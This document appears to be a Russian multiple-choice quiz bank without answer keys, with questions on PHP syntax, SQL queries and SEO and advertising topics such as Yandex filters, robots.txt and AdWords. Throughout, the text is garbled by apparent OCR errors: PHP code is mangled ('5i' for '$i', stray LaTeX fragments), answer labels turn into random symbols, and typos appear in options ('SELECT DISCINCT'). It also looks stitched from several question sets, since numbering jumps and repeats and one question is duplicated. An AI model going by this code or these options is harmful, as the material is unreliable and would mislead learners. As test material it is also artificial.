	- e) Организовать наследование позволяет метод constructor(), создающий родственные экземпляры базового класса
- 23. Какая ошибка содержится в коде на картинке?

 $<$ ?php define("MSG", " Hi SoloLearners!", true); echo msq;

// Outputs "Hi SoloLearners!"  $2\geq$ 

- г) Отсутствует \$ перед define, логическое утверждение true не заключено в кавычки
- д) Код написан верно
- e) MSG и msg это разные значения. Чтобы интерпретировать их как значение для одной и той же переменной, следует использовать одинаковый регистр

24. Имеются следующие варианты написания кода: (1) <?php echo 'Выполнить документ';?> и (2) <?= Выполнить документ' ?>. Какое из приведенных ниже утверждений верное?

- г) Записи (1) и (2) представляют собой одинаковый код. Разница в том, что (1) это стандартный синтаксис, (2) – краткий. В php приемлемы оба варианта
- д) Запись (1) представляет собой код, который выведет на экран фразу 'Выполнить документ', (2) – это комментарий к коду, который никак не отобразится у конечных пользователей
- е) Запись (1) это программа, написанная на языке php, (2) на языке Java. Результирующий вывод при их исполнении одинаковый

25. Какой тип данных следует использовать для выражения "-42"?

- $r)$  boolean
- $\pi$ ) string
- $e)$  int

26. Для чего используется ключевое слово global?

- г) Для получения доступа к глобальной переменной, которая находится внутри функции
- д) Для подключения библиотек из глобального каталога
- е) Для указания того, что переменная будет многократно использоваться

27. Расставьте слова (1) echo (2) "Robert" (3) \$name= (4) \$name в таком порядке, чтобы на экран выводилось имя, переданное переменной name.

- $\Gamma$ ) 3, 2, 1, 4
- $\pi$ ) 1, 3, 2, 4
- e)  $3, 1, 4, 2$

28. Какой результат выведет следующий код: $x = 'y';$  $y = 'x';$ echo  $x;$ ?

- $\Gamma$ )  $X+V$
- $\pi$ )  $x*y$
- $e$ ) x
- 29. Логический оператор ИЛИ на языке php выражается символом:
	- $\Gamma$ ) |
	- $\vert \mathbf{I} \vert$
	- $e)$  & &
- 30. В выражении " $a=2$ ;  $b=5a++$ ;" чему равно значение \$b?
	- г) Невозможно определить по заданным условиям
	- $\Box$ ) 3
	- $e) 2$
- 31. Какие нововведения появились в php 5.6?
	- г) Выражения в константах, нефиксированные параметры в функциях
	- д) Короткая запись массивов, константы классов
	- е) АРІ хеширование паролей, трейты, замыкания
- 32. В чем разница между print и echo?
	- $\Gamma$ ) print это конструкция, echo это функция
	- л) В объеме задействованной оперативной памяти при выполнении кода. Обрашаясь к функции print, интерпретатор задействует больше оперативной памяти, чем при обращении к функции echo
	- e) print это функция, echo это конструкция
- 33. Какие из перечисленных переменных являются суперглобальными?
	- r) \$REQUEST, \$SERVER, \$FILES, \$COOKIE, \$GET
		- д) \$ AMOUNT, \$ NULL, \$ DELETE, \$ VOID
		- e) \$TRAIT. \$REQUEST. \$ GET. \$ SESSION
- 34. Для чего используются методы isset и unset?
	- г) Для создания классов наследования
	- д) Для определения глобальных переменных
	- е) Для перегрузки свойств
- 35. Главной особенностью библиотеки классов PEAR является:
	- г) Жесткие правила внесения изменений
	- д) Многочисленность используемых классов
	- е) Жесткое прототипирование

36. Скрипты, написанные на php, обрабатываются интерпретатором в определенной последовательности, чтобы обеспечить кроссплатформенность. Расположите эти этапы в правильном порядке: (1) генерация байт-кода (2) лексический анализ исходного кода и генерация лексем (3) выполнение байт-кода (4) синтаксический анализ лексем

- $r)$  4, 2, 1, 3
- $\mu$ ) 2, 4, 1, 3
- e)  $1, 3, 2, 4$
- 37. Укажите тип исполнения для языка php:
	- г) Простой интерпретатор
	- д) Интерпретатор объектно-ориентированного типа
	- е) Интерпретатор компилирующего типа
- 38. Что отобразит браузер при исполнении следующего кода:

 $\langle$ ?php

- $\text{Sarray}[0] = \text{``the mall''};$
- $\text{Sarray}[1] = \text{"David";}$
- $\text{Sarray}[2] = \text{"border";}$
- $\text{Sarray}[3] = \text{"the store"}$ :
- $\text{Sarray}[4] = \text{"Rob";}$
- echo "\$array[1] went to \$array[3]";

 $?$ 

- $\Gamma$ ) David went to the store
- $\mu$ ) Rob went to the mall
- e) David went to the mall
- 39. Для чего может использоваться РНР?:
	- г) для создания операционных систем
	- д) для создания скриптов, выполняющихся в командной строке
	- е) для создания клиентских GUI-приложений
- 40. Для чего не может использоваться PHP?
	- г) для создания операционных систем
	- д) для создания скриптов, выполняющихся в командной строке
	- е) для создания клиентских GUI-приложений
- 41. Какие парадигмы программирования поддерживает РНР?
	- г) объектно-ориентированную
	- д) процедурную
	- е) логическую

42. Написать программу, которая выводит "жирными" буквами (тег <b>) строку "Добро пожаловать!" с использованием языка PHP.

- г) <? echo "<br/>bold>Добро пожаловать!</bold>" ?>
- д) <?php echo "<br/>b> Добро пожаловать!</b>"; ?>
- e)  $\langle$ ?php  $\langle$ b> echo "Добро пожаловать!"  $\langle$ b> ?>
- 43. Чем отличается скрипт на языке PHP от скрипта на языке JavaScript?
	- г) ничем не отличаются
	- д) способом встраивания в HTML-код
	- e) скрипт на языке JavaScript обрабатывается клиентом, а PHP-скрипт сервером
- 68. Что будет выведено в результате выполнения следующего кода?

```
<?php
echo 'Hello';
if (false)
    echo "PHP "; echo " Certification";
```

```
echo "!!!";
```
- e) Hello Certification!!!
- ж) Возникнет ошибка
- 3) Hello PHP Certification!!!
- и) HelloPHP Certification!!!
- к) Hello Certification!!!

69. Дан программный код. Что будет выведено после запуска скрипта?

```
\langle 2php \ranglefor (5i = 0; 5i < 5; 5i++) (
    if (5i \t3 \t2 \t= 0) continue;
     echo $ij-2
2>\pi) 024
  e) 24
  ж) 13
```
- $3)$  013
- 70. Есть массив \$arr. Как вывести все элементы массива \$arr?
	- $\pi$ ) print\_r(\$arr);
	- e) print \$arr;
- ж) echo \$arr:
- 3) это возможно сделать только через цикл.
- 71. Есть массив \$arr. Как вывести все элементы массива \$arr?
	- $\pi$ ) print r(\$arr);
	- e) print \$arr;
	- ж) echo \$arr;
	- 3) это возможно сделать только через цикл.
- 72. Что такое сложный запрос MySQL?
	- д) это запрос, в котором участвует одна таблица базы данных
	- е) это один запрос к нескольким таблицам
	- ж) это база данных сайта
	- з) это обращение к базе данных
- 73. Что делает данный фрагмент кода?
	- if  $(\$a < $b)$  {echo 'OK';}
	- д) если \$а меньше чем \$b выводит "ОК"
	- е) если \$а меньше или равно \$b выводит "ОК"
	- ж) если \$а больше чем \$b выводит "ОК"
	- з) если \$а больше или равно \$b выводит "ОК"

74. Что будет выведено в результате выполнения следующего кода?

 $\langle$ ?php  $$a = 11;$  $$b = 22;$  $C = 33;$ echo  $$b = $a = $c$  $\geq$ 

- e) 33
- $x)$  22
- $3) 11$
- $H$ )  $22 = 11 = 33$
- к) Возникнет "Parse error"

75. В чём разница между echo и print?

- г) print можно использовать как часть выражения, a echo нет
- д) echo можно использовать как часть выражения, а print нет
- е) Между этими функциями нет никакой разницы

76. Что будет, если запустить такой скрипт:

```
\langle 2phpif (nu11 == 0) echo "true";
  else echo "false";
2\geq
```
- д) ошибка, поскольку null в PHP нет.
- e) true

```
\mathbf{x}) false
```
з) ошибка поскольку null нельзя сравнить с 0

77. Имеется следующее описание HTML-формы:

<form action="">

 $\langle$ form>

По какому URL будут отправлены данные, введенные в форме?

- д) данный фрагмент HTML-кода не валиден, так как атрибут action содержит пустое значение
- e) данные формы будут отправлены по URL, с которого загружена страница с формой
- ж) данные формы не будут отправлены никуда, так как атрибут action содержит пустое значение
- з) данные формы будут отправлены на корневую (http://доменное-имя/) страницу сайта
- 78. Какой результат выполнения следующего кода?

```
a = 10:
```

```
if($a > 5 OR < 15)
```
echo "true":

else

- echo "false":
	- $\Gamma$ ) true
	- $\pi$ ) false
	- е) ничего не будет выведено

возникнет синтаксическая ошибка

79. Что делает функция include в php?

- г) включает и выполняет указанный файл
- д) записывает данные в файл
- е) подключает файл как новую страницу

80. Какая из функций осуществляет подключение к СУБД MySQL:

- $\mu$ ) connect()
- $e)$  db\_connect()
- ж) mysql\_bd\_connect()
- 3) mysql connect()

81. Что будет выведено в результате выполнения следующего кода?

```
<?php
echo 'A';
if ('A' := 'B')echo "B"
# C \ge D
```
- $e)$  AB D
- $x)$  ABCD
- $3)$  ABC D
- $H)$  AC D
- к) Возникнет ошибка

82. Какая разница между равенством и эквивалентностью?

- д) Знак эквивалентности используется только для строк, а знак равенства применим для всех типов
- е) Знак равенства проверяет лишь значения операндов, а знак эквивалентности значения и их типы.
- ж) Знак эквивалентности проверяет лишь значения операндов, а знак равенства значения и их типы.
- з) Никакой разницы нет

83. Каков результат выполнения у данного скрипта:

```
\langle 2php$x = 5;есһо "Переменная $x = 5")
2\geq
```
- д) Переменная  $x = 5$
- е) Переменная  $5 = 5$
- ж) Переменная  $x = 5$
- 3) Ошибка, поскольку строки с переменными должны быть в одинарных кавычках
- 84. Выберите список исправлений, которые необходимо применить, чтобы иметь возможность на сервере обработать все данные, отправленные следующей формой:

 $<$ form $>$ 

 $\langle$ input name='nick'/>

```
<input type='file' name='avatar'/>
```
 $\langle$ input type='submit'/>

 $\langle$ form>

- e) задать значение атрибута value для <input type='submit'/>
- ж) указать значение атрибута url в теге <form>
- з) задать значение атрибута action в теге <form>
- и) добавить атрибут enctype в тег <form>
- $\kappa$ ) лобавить атрибут method в тег <form>
- 85. Какие из следующих пар операторов не являются противоположными?
	- $\pi$ ) +, -
	- e) ==, !=
	- $x) \ll >>$
	- 3)  $&=, |=$

86. Что такое контент сайта?

- г) это оформление сайта
- д) это статьи на сайте
- е) это вся текстовая и графическая информация на сайте
- 87. Сколько байт займет строка «Привет» записанная в поле с типом VARCHAR(10)
	- $\Box$  10
	- $e) 5$
	- $x)$  6
	- $3) 7$

88. Есть строка: \$str = "123456". Как из этой строки получить подстроку "5"?

- д)  $$str[4];$
- e)  $\sqrt{\sqrt{5}}$ ;
- $\mathbf{x})$   $\text{Sstr}[6]$ ;
- $3)$   $\sqrt{2}$   $\sqrt{3}$   $\sqrt{2}$
- 89. Что выведет данный скрипт:

```
\langle 2php
function myfunc() {
    static $id = 0;$id++;echo $id;
  \lambdamyfunc();
  myfunc();
  m\nu \text{Func}(t)2>
  \mu) 111
  e) 000
```
- ж) 123
- 
- $3) 333$

90. Выберите правильные варианты создания строковой переменной со значением "text"

- e) var  $s = 'text$
- $x$ ) var  $s = "t"$ . " $ext"$ ;
- $\sigma$ ) var s = "text";
- $H$ ) var s = text;
- $K)$  var  $s = new String('text');$
- 91. Укажите все корректные типы данных в РНР.
	- $\pi$ ) varchar
	- e) char
	- ж) float
	- 3) complex
- 68. Для создания новой таблицы в существующей базе данных используют команду:
	- r) NEW TABLE
	- д) CREATE TABLE
	- e) MAKE TABLE
- 81. Имеются элементы запроса: 1. SELECT employees.name, departments.name; 2. ON employees.department\_id=departments.id; 3. FROM employees; 4. LEFT JOIN departments. В каком порядке их нужно расположить, чтобы выполнить поиск имен всех работников со всех отделов?
	- $r)$  1, 4, 2, 3
	- $\mu$ ) 1, 2, 4, 3
	- e)  $1, 3, 4, 2$
- 82. Как расшифровывается SQL?
	- r) structured query language
	- $\mu$ ) strict question line
	- e) strong question language
- 83. Запрос для выборки всех значений из таблицы «Persons» имеет вид:
	- **r)** SELECT ALL Persons
	- д) SELECT \* FROM Persons
	- e) SELECT [Persons]
- 84. Какое выражение используется для возврата только разных значений?
	- **r) SELECT DISCINCT**
	- д) SELECT DIFFERENT
	- e) SELECT UNIOUE
- 85. Для подсчета количества записей в таблице «Persons» используется команда:
- г) COUNT ROW IN Persons
- д) SELECT COUNT(\*) FROM Persons
- е) SELECT ROWS FROM Persons
- 86. Наиболее распространенным является тип объединения:
	- г) INNER JOIN
	- д) FULL JOIN
	- е) LEFT JOIN
- 87. Что возвращает запрос SELECT \* FROM Students?
	- г) Все записи из таблицы «Students»
	- д) Рассчитанное суммарное количество записей в таблице «Students»
	- е) Внутреннюю структуру таблицы «Students»
- 88. Запрос «SELECT name \_\_\_ Employees WHERE age \_ 35 AND 50» возвращает имена работников, возраст которых от 35 до 50 лет. Заполните пропущенные места в запросе.
	- г) INTO, IN
	- д) FROM, IN
	- е) FROM, BETWEEN
- 89. Какая агрегатная функция используется для расчета суммы?
	- г) SUM
	- д) AVG
	- е) COUNT
- 90. Запрос для выборки первых 14 записей из таблицы «Users» имеет вид:
	- г) SELECT \* FROM Users LIMIT 14
	- д) SELECT \* LIMIT 14 FROM Users
	- е) SELECT \* FROM USERS
- 91. Выберите верное утверждение:
	- г) SQL чувствителен к регистру при написании запросов
	- д) SQL чувствителен к регистру в названиях таблиц при написании запросов
	- е) SQL нечувствителен к регистру
- 92. Заполните пробелы в запросе «SELECT, Country FROM », который возвращает имена заказчиков и страны, где они находятся, из таблицы «Customers».
	- г) \*, Customers
	- д) NULL, Customers
	- е) Name, Customers
- 331. Поисковой робот это…
	- н) специальная программа, которая сканирует страницы в Интернете и индексирует их
	- о) специальная программа, которая ищет информацию в интернете вместо пользователя
	- п) специальная программа, которая ищет информацию в интернете вместе с пользователем
	- р) робот, который взаимодействует с пользователем
- 332. Укажите ТОП-3 поисковых машин в мире.
- а) Google, Yandex, Bing (+Yahoo)
- б) Google, Bing (+Yahoo), Yandex
- в) Google, Bing (+Yahoo), Baidu
- 333. Создание интересного контента, с целью получения максимального количества ссылок на материал — это...
- а) Копирайтинг
- б) Линкбилдинг
- в) Линкбейтинг
- г) Рерайтинг
- 334. <link rel="canonical" href="http://адрес страницы"/> это...
- а) Атрибут, с помощью которого можно сообщить пользователю сайта о канонизации URLадреса.
- б) Атрибут, с помощью которого можно указать поисковому боту версию URL-адреса для страницы с менее высоким приоритетом.
- в) Атрибут, с помощью которого можно указать поисковому боту закрытые от индексации версии URL-адреса для страницы.
- г) Атрибут, с помощью которого можно указать поисковому боту предпочитаемую версию URL-адреса для страницы.
- 335. Что важнее с точки зрения повышения видимости сайта в поисковом продвижении внутренние факторы ранжирования (on page), или внешнее продвижение (off page)?
- а) Разумеется, внутренние факторы!
- б) Разумеется, внешние факторы! Ссылки рулят!
- в) С точки зрения оптимизации данное деление условно и оба фактора равнозначны.
- г) С точки зрение оптимизации тартегированная реклама и ремаркетинг (off page)
- 336.  $AdWords 3TQ...$ 
	- а) Веб-ресурс предназначенный для рекламодателей с набором определенных рекламных функций, которые взаимодействуют с поисковой системой Google.
	- б) Отличная система для продажи билетов на фестиваль рекламы "Падающий завтрак"
	- в) Программа интернет-рекламы от Google, позволяющая создавать эффективные объявления и показывать их именно той аудитории, которую они могут заинтересовать.
	- г) Программа для воспроизведения рекламных видео, текстовых, а также графических рекламных объявлений пользователям сети Интернет.
- 337. Релевантность это…
	- а) Соответствие элементов рекламной кампании запросу пользователя
	- б) Столкновение атомов с пикселями
	- в) Точность соответствия по шкале Моосса
	- г) Соответствие запроса пользователя ответу бота поисковой системы в каждом конкретном случае
- 338. В чем отличие целевого URL от конечного URL?
	- а) Целевой URL это адрес веб-страницы, на которую попадает пользователь, нажав на ваше объявление, а конечный URL это та страница на которую происходит переадресация после перехода пользователя.
	- б) Конечный URL отличается от целевого набором параметров, которые передает веб сервер содержащий Cookies конкретного пользователя совершающего переход по объявлению.
	- в) Это два разных адреса одного и того же сайта, но в системе Google Adwords они отличаются только названиями.
	- г) Отличие заключается в определении самой системы Google Adwords, просто один из терминов уже устарел
- 339. Массовые изменения в Adwords это…
	- а) Способ массово изменить все аккаунты подчиненные одному MCC.
	- б) Инструмент в Adwords, который позволяет массово управлять различными настройками в одном рекламном аккаунте сразу с нескольких аккаунтов Google при этом сохраняя версии изменений.
	- в) Способ изменить одновременно более одного элемента в аккаунте.
	- г) Действие по клику определенной кнопки в Adwords, которое обозначает что скоро все измениться для массы рекламодателей.
- 340. Ожидаемый CTR это...
	- а) Статус определяющий вероятность получения клика по объявлению при показе каждого объявления.
	- б) Статус определяющий вероятность получения клика по объявлению при показе текстовых объявлений.
	- в) Статус определяющий вероятность получения клика по объявлению при показе по данному ключевому слову.
- $\Gamma$ ) Статус определяющий вероятность получения 1000 показов или клика (зависит от настроек конкретной рекламной кампании) объявления при показе пользователю в текстовом или графическом представлении.
- 341. В Яндекс. Вебмастере в отчете «Все запросы и группы» выводится нецелое количество показов. Почему?
	- К количеству показов применяются нормирующие коэффициенты в зависимости от позиa) ЦИИ
	- $\sigma$ Используются усредненные данные за последние 7 дней
	- $B)$ Данные о частотности запроса взяты из Wordstat и разделены на 30
	- Это ошибка расчетов алгоритмов Янлекса  $\Gamma$ )
- 342. Что такое Спектр?
	- Алгоритм перемешивания вылачи в Янлексе для измерения повеленческих факторов сайa) **TOB**
	- $\sigma$ Технология в Яндексе, которая подмешивает в результаты выдачи ответы на дополнительные интенты
	- $_{\rm B}$ ) Технология в Янлексе, персонализирующая результаты вылачи
	- Фильтр в Яндексе за переоптимизацию картинок  $\Gamma$ )
- 343. Что является обязательным условием для продвижения в нескольких регионах в Яндексе?
	- a) Наличие адресов в продвигаемых регионах
	- $\sigma$ Наличие телефонов с кодом города или номера 8-800
	- $B)$ Все вышеперечисленное
	- $\Gamma$ ) Ничего из вышеперечисленного
- 344. Сколько ключевых слов на 1000 знаков нужно использовать?
	- a) Олно
	- $\sigma$ Два-Три
	- $B)$ Ключевые слова лучше не использовать, так как велик риск получить Баден-Баден
	- $\Gamma$ ) Все зависит от тематики, запроса и конкурентов
- 345. Будет ли проиндексирована в Яндексе страница https://example.ru/test/?sort=price на сайте с разрешений): таким robots.txt отсутствии запретов  $(np)$ ДРУГИХ или User-agent: /test/ Disallow:

User-agent:

 $Allow:$ 

Disallow:  $*$ ?

- a)  $\prod_{a}$
- $6)$ Her
- B) Неизвестно
- 346. Как составляется семантическое ядро сайта?
	- a) Анализ ассортимента клиента, анализ конкурентов, сбор запросов по wordstat.yandex
	- $6)$ Общение с клиентом на тему «какие запросы вы хотите продвигать»
	- $B)$ Мозговой штурм
	- Все варианты  $\Gamma$ )

347. Критерии распределения запросов по страницам сайта?

- Лексическое (смысловое) сходство запросов a)
- $6)$ Семантическое сходство запросов
- $B)$ Количество запросов (4-6 запросов на страницу)
- $\Gamma$ ) Все варианты

348. Почему для интернет-магазинов нужно использовать фильтры в структуре сайта?

- Google считает фильтры лучшим элементом юзабилити и дает преимущество в поиске сайa) там с фильтрами
- $6)$ Фильтры помогают реализовать стратегию длинного хвоста: использовать множество страниц, оптимизированных под низкочастотные запросы в продвижении

Yandex

 $test/$ 

- в) Фильтры не нужно использовать, они только вредят, создавая множество похожих пустых страниц
- г) Яндекс выделяет в поиске страницы с фильтрами, так как они используются в программе «Яндекс.Острова».
- 349. SEO-тексты на сайте должны быть:
	- а) Грамотными, релевантными контенту сайта, короткими (не длиннее 1500 знаков).
	- б) Уникальными, написанными для людей, использующими синонимии и принцип перевернутой пирамиды
	- в) Длинными (более 5000 знаков) и разбитыми на абзацы
	- г) Все варианты
- 350. Самыми важными элементами внутренней оптимизации страниц сайта, помимо текста, являются:
	- а) Заголовки на странице, в том числе и Title
	- б) Ссылки на сторонние сайты по тематике статьи
	- в) Ключевые слова (мета-тег keywords)
	- г) Все варианты
- 351. Для оптимизации картинок сайта необходимо:
	- а) Прописать теги alt и title картинки, использовать кириллическое название файла картинки с содержанием ключевых слов
	- б) Прописать теги alt и title картинки, прописать название файла картинки на латинице с транслитерацией и с содержанием ключевых слов
	- в) Использовать файлы картинок большого размера
	- г) Ни один из вариантов
- 352. Файл robots.txt нужен вашему сайту, потому что он:
	- а) Сообщает поисковикам о важных страницах сайта
	- б) Гарантирует, что все полезные страницы сайта окажутся в индексе поисковых систем
	- в) Информирует поисковые системы о том, какие страницы сайта нужно индексировать, а какие – нет.
- г) Предоставляет поисковикам информации о коде ответа сервера сайта.
- 353. Найдите неверное правило создания sitemap.xml:
	- а) Карта сайта расположена на основном домене
	- б) В файле используется кодировка UTF-8
	- в) В url страниц указаны идентификаторы сессий
	- г) Страницы других сайтов и/или поддоменов в файле не указываются.
- 354. Насколько важны высокие показатели ТИЦ и PR для продвижения:
	- а) Совсем не важны
	- б) Этих факторов уже не существует, ТИЦ и PR перестали обновляться уже год назад
	- в) Являются одними из множества факторов, влияющих на успешное ранжирование сайта
	- г) Это самые важные факторы успешного ранжирования сайта
- 355. Что делать с дублями страниц на сайте?
	- а) Использовать атрибут rel=canonical для указания поисковикам канонической страницы
	- б) Закрывать от индексации при помощи файла robots.txt
	- в) Ничего, поисковики и сами поймут, что это дубли
	- г) Обязательно удалять!
- 356. Каким должен быть URL на сайте?
	- а) Иерархичным
	- б) Написанным на транслите
	- в) Содержащим ключевые слова, продвигаемые на странице
	- г) Все варианты
- 357. Что является важным фактором ранжирования для Google?
	- а) Скорость загрузки сайта
	- б) Плотность ключевых слов больше 15% на продвигаемых страницах
- в) Регистрация сайта в Google Webmaster Tools
- г) Все варианты
- 358. Каким фильтром награждает сайт Яндекс за плохое качество контента?
	- а) АГС
	- б) Пингвин
	- в) Панда
	- г) Ни один из вариантов
- 359. Как можно вывести сайт из-под фильтра Пингвин?
	- а) Снять ссылки плохого качества и написать об этом поисковику
	- б) Написать много хороших текстов на сайт
	- в) Никак, если у вас Пингвин, проще сделать новый сайт
	- г) Сменить домен сайта, проведя его склейку с новым доменом
- 360. За что можно получить фильтр Яндекса Минусинск?
	- а) Покупка ссылок
	- б) Накрутка поведенческих факторов
	- в) Низкая уникальность контента
	- г) Все варианты
- 361. Для чего делается аудит сайта?
	- а) Чтобы определить стратегию продвижения сайта
	- б) Чтобы понять, на каком уровне сейчас находится оптимизация сайта
	- в) Чтобы найти технические ошибки сайта
- г) Все варианты
- 362. Поведенческие факторы влияют позапросно или на страницу в целом?
	- а) Поведенческие факторы запросно зависимы и имеют минимальное влияние на другие запросы, содержащиеся на странице.
	- б) Поведенческие факторы запросно независимы и имеют минимальное влияние на другие запросы, расположенные на странице.
	- в) Поведенческие факторы запросно могут быть зависимы и независимы, это определяется тематикой сайта, частотностью запросов и методами продвижения.
- 363. Что такое «ступеньки Миныча»
	- а) Так называется язык запроса в mail.ru, который предоставляется только зарегистрированным пользователям, пользующимся Кабинетом веб-мастера.
	- б) Это подход для оценки релевантности контента запросу, придуманный Игорем Козловым, основанный на изменении веса слов в выдаче.
	- в) Название графического представления формулы релевантности текстовой составляющей Яндекса.
	- г) Градация эффективности рекламной компании интернет магазина, выведенная в 2008 году и названная по имени одного из SEO-блогеров рунета.
- 364. Что означает данный запрос в поисковую систему: site:yandex.ru/& ("google  $*$  rambler")
	- а) Происходит поиск словосочетания, в котором присутствуют слова Google, Rambler и любое слово между ними (поиск вариантов фраз) в области, ограниченной страницами сайта с поддоменами yandex.ru, находящимися в основном индексе GOOGLE.RU.
	- б) Происходит поиск словосочетания, в котором присутствуют слова Google и Rambler в заданном порядке на расстоянии в 1 слово в области, ограниченной страницами сайта без поддоменов yandex.ru, находящимися в общем индексе YANDEX.RU.
	- в) Происходит поиск словосочетания, в котором присутствуют слова Google или Rambler в области, ограниченной страницами сайта www.yandex.ru, находящимися в общем индексе MAIL.RU.
	- г) роисходит поиск словосочетания, в котором присутствует слово Google, но исключено слово Rambler в области, ограниченной страницами сайта только на поддоменах yandex.ru, находящимися в индексе RAMBLER.RU.
- 365. Что такое зеркало сайта?
	- а) Полная копия сайта, размещенная в Интернете под другим доменным именем.
- б) Сайт, на котором размещена контактная информация, пересекающаяся с другим сайтом.
- в) Карта сайта, описывающая ссылочный футер.
- г) Другой сайт того же владельца, посвященный той же тематике.
- 366. Что такое xml карта сайта?
	- а) Карта сайта, размещенная на странице для пользователя.
	- б) Файл в корневой директории сайта, служащий для управления роботом ПС.
	- в) Файл, расположенный на сайте, с дополнительной информацией о страницах сайта, подлежащих индексированию с указанием приоритетов индексации страниц.
- 367. Что такое "битая" ссылка?
	- а) Ссылка, возникающая из-за некорректно настроенных редиректов.
	- б) Ссылка , закрытая в nofollow.
	- в) Ссылка, которую Яндекс признал покупной.
	- г) Ссылка на несуществующую страницу, документ, изображение.
- 368. Какая ссылка является абсолютной?
	- а) /index.htm
	- б) site.ru/index.html
	- в) http://www.site.ru/index.html
	- г) Для указания приоритетов индексации страниц.
- 369. Зачем нужен robots.txt?
	- а) Для управления индексацией сайта поисковыми роботами.
	- б) Для управления структурой сайта.
	- в) Для настройки технических параметров сайта.
- 370. В чем отличие 301 от 302 редиректа?
	- а) 302 передает ссылочный вес, а  $301 -$ нет.
	- б) 302 временный, 301 постоянный.
	- в) Наличие основного ссылочного футера.
- 371. Что такое внутренняя перелинковка?
	- а) Обмен ссылками с другими тематическими ресурсами.
	- б) Простановка внутренних ссылок с одной страницы на другую.
	- в) Простановка ссылок на внешние ресурсы и обратно.
- 372. Чем отличается классическая и академическая тошнота?
	- а) Классическая тошнота характеризует натуральность документа, а академическая тошнота показывает заспамленность текста самым повторяющимся словом.
	- б) Классическая тошнота показывает насыщенность текста ключами, и рассчитывается как плотность, а академическая тошнота определяется как квадратный корень из количества повторений самого повторяющегося слова.
	- в) Классическая тошнота определяем величину повторяемости в документе различных слов, а оптимальное значение академической тошноты должно быть равно 7.
	- г) Классическая тошнота показывает заспамленность текста самым повторяющимся словом, а академическая тошнота характеризует натуральность документа.
- 373. Каким способом можно узнать дату попадания в базу поисковой системы определенной страницы сайта в Яндексе?
	- а) Через сохраненную копию, в которой указывается дата последней индексации.
	- б) Через панель Яндекс.Вебмастер.
	- в) Через строку адреса в браузере добавлением конструкции «&how=tm».
	- г) Через язык запросов: url:yandex.ru\* date:>20091231.
- 374. Выберите виды апдейтов, которых точно не существует
	- а) Текстовые апдейты.
	- б) Трастовые апдейты.
	- в) Поведенческие апдейты.
	- г) Смена алгоритма.
	- д) Ссылочные апдейты.
- 375. Линкбэйтинг это...
- а) Покупка ссылок с хорошими показателями на биржах
- б) Создание контента для сайта, который будет заставлять людей ссылаться на него
- в) Особая схема внутренней перелинковки сайта
- г) Правила размещения ссылок на сайте
- 376. Что такое «контент»?
	- а) Это текст на сайте, разбитый в определенные блоки: новости, акции, статьи и т.д.
	- б) Это реклама в поисковой выдаче
	- в) Это вся информация, которая есть на сайте: тексты, картинки, музыка и др.
	- г) Это тексты на сайте
- 377. Какой тег поможет вам избавиться на сайте от дублированного контента, указывая поисковику предпочитаемую версию URL-адреса для страницы?
	- а) 301-редирект
	- б) <link rel="canonical" href="http://адрес"/>
	- в) С каких источников трафика пользователи попадали на сайт в отчетном периоде
	- г) Сколько было отказов на сайте
- 378. Какой из предложенных способов позволяет повлиять на сниппет сайта в Яндексе?
	- а) Заказав рекламу в Яндекс.Директе
	- б) Сниппет? А что это вообще такое?
	- в) Сниппет в Яндексе можно изменить с помощью тега Description
	- г) С помощью разметки Schema.org
- 379. Выберите пример корректного написания тега Title для главной страницы сайта, продвигаемой по запросам «доставка цветов по Москве», «недорогие свадебные букеты».
	- а) Доставка цветов по Москве: недорогие свадебные букеты цветочный магазин Стрела Амура
	- б) Магазин Стрела Амура в Москве
	- в) Свадебные букеты недорого, заказ букетов, доставка цветов по Москве
	- г) Магазин Стрела Амура предлагает свадебные букеты и доставку цветов по Москве
- 380. Для чего используется атрибут ALT?
	- а) Атрибут ALT прописывается в коде сайта, чтобы поисковые роботы могли лучше индексировать внутренние страницы
	- б) Атрибут ALT прописывается к картинкам, чтобы поисковые роботы могли их прочитать
	- в) Атрибут ALT прописывается на сайте, чтобы поисковые системы знали, что текст оптимизирован
	- г) Атрибут ALT используется для верстки меню сайта, чтобы оно одинаково отображалось в разных браузерах
- 381. Что такое CTA?
	- а) Это показатель системы текстовой аналитики, с помощью которого можно оценить плотность ключевых слов в тексте
	- б) Это призыв к действию, который побуждает клиента совершить на сайте целевое действие
	- в) Это отношение числа переходов по ссылке к общему числу показов
	- г) Это показатель уровня повторно вернувшихся на сайт пользователей
- 382. Что означает понятие «тошнота текста»?
	- а) Это показатель уникальности текста для сайта. Он определяется специальными сервисами.
	- б) Этот показатель отвечает за допустимое количество символов на одной html-странице сайта. Его минимальная граница составляет 500 символов, а максимальная – 4500.
	- в) Он показывает спамность страницы, уровень плотности ключевых слов и частоту употребления ключевых запросов. Определить его можно с помощью специальных сервисов.
- г) Нет такого понятия
- 383. С помощью какого инструмента можно закрепить авторские права на свой текст в Яндексе?
	- а) Robots.txt
	- б) Яндекс.Метрика
	- в) Google Analytics
	- г) Яндекс.Вебмастер
- 384. Выберите из предложенных ключевых фраз ту, по которой есть смысл продвигать сайт компании, занимающейся продажей ноутбуков в Москве на проспекте Вернадского без возможности доставки
	- Ноутбуки в Москве a)
	- $\sigma$ Купить ноутбук
	- $_{\rm R}$ ) Ноутбуки проспект Вернадского купить
	- Среди предложенных нет верного варианта  $\Gamma$ )
- 385. Выберите правильное утверждение о rel=canonical
	- Атрибут canonical создан для склеивания страниц пагинации (например /page/2/ и /page/3/) a) с основной (первой) страницей
	- $\sigma$ ) rel=canonical - это рекомендация для поисковых роботов, указывающая, какую страницу из похожих по контенту владелец сайта предпочитает видеть в результатах поиска
	- $B)$ rel=canonical указывает, какую из страниц нужно показывать в результатах поиска лля посетителей из конкретного региона, использующих конкретный язык
- 386. В каком случае страница точно не будет проиндексирована в Яндексе и Google (настройки остаются неизменными с момента создания сайта)?
	- a) Если ее адрес соответствует запрещающему правилу в robots.txt
	- $\sigma$ ) Если она отдает заголовок X-Robots-Tag с директивой noindex, nofollow
	- Если в ее секции head содержится мета-тег robots, с noindex, follow B)
- 387. Как работает директива Clean-param в robots.txt?
	- Рекомендует Googlebot не посещать страницы, с параметрам которые в ней указаны a)
	- $6)$ Сообщает YandexBot, что адреса, включающие указанный параметр, имеют идентичное содержимое и их не следует сканировать
	- Указывает Googlebot и YandexBot, что канонической страницей всегда является url без B) GET-параметров
- 388. Что такое IDF?
	- Доля самого популярного слова в тексте документа, выраженная в процентах a)
	- $\sigma$ Инверсия частоты, с которой некоторое слово встречается в документах коллекции
	- $B)$ Показатель популярности уникального слова в поисковом индексе. Прямо пропорционален количеству документов, где есть данное слово, обратно пропорционален размеру индекса
- 389. Какова оптимальная плотность вхождений ключевого слова в текст?
	- a) 5%
